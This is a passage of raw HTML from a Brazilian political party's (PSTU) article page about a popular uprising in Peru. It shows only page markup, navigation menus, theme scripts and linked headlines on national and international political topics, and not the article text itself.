                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/internacional/",
                                "name": "Internacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/uma-rebeliao-popular-e-da-juventude-no-peru/",
                                "name": "Uma rebelião popular e da juventude no Peru"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-81429 single-format-standard uma-rebeliao-popular-e-da-juventude-no-peru global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6978c47c7776b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6978c47c7776b" ><script>var block_td_uid_1_6978c47c7776b = new tdBlock();
block_td_uid_1_6978c47c7776b.id = "td_uid_1_6978c47c7776b";
block_td_uid_1_6978c47c7776b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6978c47c7776b_rand","tdc_css_class":"td_uid_1_6978c47c7776b_rand","tdc_css_class_style":"td_uid_1_6978c47c7776b_rand_style"}';
block_td_uid_1_6978c47c7776b.td_column_number = "3";
block_td_uid_1_6978c47c7776b.block_type = "td_block_mega_menu";
block_td_uid_1_6978c47c7776b.post_count = "4";
block_td_uid_1_6978c47c7776b.found_posts = "6174";
block_td_uid_1_6978c47c7776b.header_color = "";
block_td_uid_1_6978c47c7776b.ajax_pagination_infinite_stop = "";
block_td_uid_1_6978c47c7776b.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_6978c47c7776b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6978c47c7776b" id="td_uid_2_6978c47c861ed" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_3_6978c47c8622a" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_4_6978c47c86259" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_5_6978c47c86285" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_6_6978c47c862af" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_7_6978c47c862d8" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_8_6978c47c8630a" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_6978c47c7776b"  id="td_uid_9_6978c47c8633d" data-td_block_id="td_uid_1_6978c47c7776b" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_6978c47c7776b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978c47c7776b" data-td_block_id="td_uid_1_6978c47c7776b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978c47c7776b" data-td_block_id="td_uid_1_6978c47c7776b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6978c47c878cf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6978c47c878cf" ><script>var block_td_uid_10_6978c47c878cf = new tdBlock();
block_td_uid_10_6978c47c878cf.id = "td_uid_10_6978c47c878cf";
block_td_uid_10_6978c47c878cf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6978c47c878cf_rand","tdc_css_class":"td_uid_10_6978c47c878cf_rand","tdc_css_class_style":"td_uid_10_6978c47c878cf_rand_style"}';
block_td_uid_10_6978c47c878cf.td_column_number = "3";
block_td_uid_10_6978c47c878cf.block_type = "td_block_mega_menu";
block_td_uid_10_6978c47c878cf.post_count = "4";
block_td_uid_10_6978c47c878cf.found_posts = "3129";
block_td_uid_10_6978c47c878cf.header_color = "";
block_td_uid_10_6978c47c878cf.ajax_pagination_infinite_stop = "";
block_td_uid_10_6978c47c878cf.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_6978c47c878cf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6978c47c878cf" id="td_uid_11_6978c47c8f9b1" data-td_block_id="td_uid_10_6978c47c878cf" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_6978c47c878cf"  id="td_uid_12_6978c47c8f9ed" data-td_block_id="td_uid_10_6978c47c878cf" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_6978c47c878cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6978c47c878cf" data-td_block_id="td_uid_10_6978c47c878cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6978c47c878cf" data-td_block_id="td_uid_10_6978c47c878cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6978c47c90b52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6978c47c90b52" ><script>var block_td_uid_13_6978c47c90b52 = new tdBlock();
block_td_uid_13_6978c47c90b52.id = "td_uid_13_6978c47c90b52";
block_td_uid_13_6978c47c90b52.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6978c47c90b52_rand","tdc_css_class":"td_uid_13_6978c47c90b52_rand","tdc_css_class_style":"td_uid_13_6978c47c90b52_rand_style"}';
block_td_uid_13_6978c47c90b52.td_column_number = "3";
block_td_uid_13_6978c47c90b52.block_type = "td_block_mega_menu";
block_td_uid_13_6978c47c90b52.post_count = "5";
block_td_uid_13_6978c47c90b52.found_posts = "3643";
block_td_uid_13_6978c47c90b52.header_color = "";
block_td_uid_13_6978c47c90b52.ajax_pagination_infinite_stop = "";
block_td_uid_13_6978c47c90b52.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_6978c47c90b52);
</script><div id=td_uid_13_6978c47c90b52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
